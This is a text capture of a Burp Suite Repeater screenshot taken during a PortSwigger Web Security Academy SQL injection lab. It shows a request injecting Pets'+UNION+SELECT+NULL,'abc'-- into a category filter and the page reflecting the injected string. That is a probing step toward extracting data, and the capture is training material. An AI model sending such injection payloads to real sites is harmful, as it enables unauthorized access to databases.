 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: https://acb21ff41f928f25c01409ea005b009b.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'abc'-- HTTP/1.1
2 Host: acb21ff41f928f25c01409ea005b009b.web-security-academy.net
3 Cookie: session=svu1eLQKir8CS0GHCu5bX0ZpRHaBdUOI
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://acb21ff41f928f25c01409ea005b009b.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'abc'--
Refine your search:
All Accessories Food & Drink Gifts Pets Toys & Games
Giant Grasshopper View details
Pet Experience Days View details
Babbage Web Spray View details
Fur Babies View details
abc
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
4,571 bytes | 531 millis
DEV
T
1
33°C Rain showers
ENG
3:27 PM
11/14/2021
3